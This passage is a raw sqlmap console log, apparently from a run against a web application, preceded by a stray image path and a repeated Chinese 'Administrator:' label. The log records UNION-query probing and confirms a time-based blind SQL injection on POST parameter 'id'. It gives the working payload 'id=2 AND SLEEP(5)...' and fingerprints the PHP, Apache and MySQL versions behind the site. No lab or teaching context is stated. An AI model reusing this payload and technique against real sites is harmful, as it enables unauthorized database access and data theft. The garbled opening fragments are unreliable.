 管理员: 管理员: 管理员: 管理员: 管理员: 管理员:
s at least one other (potential) technique found
[19:51:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:52:48] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[19:54:15] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[19:55:39] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[19:57:02] [INFO] target URL appears to be UNION injectable with 34 columns
[20:06:32] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:07:59] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:09:24] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:10:52] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:12:17] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:13:43] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[20:15:11] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2350 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: id=2 AND SLEEP(5)&accion=reset&nocache=0.8101696846894093&security=jltxw2pv7ui15k6ghf8q
---
[20:15:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:15:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlma
p\output\wp3'
[20:15:55] [WARNING] your sqlmap version is outdated
[*] ending @ 20:15:55 /2025-03-02/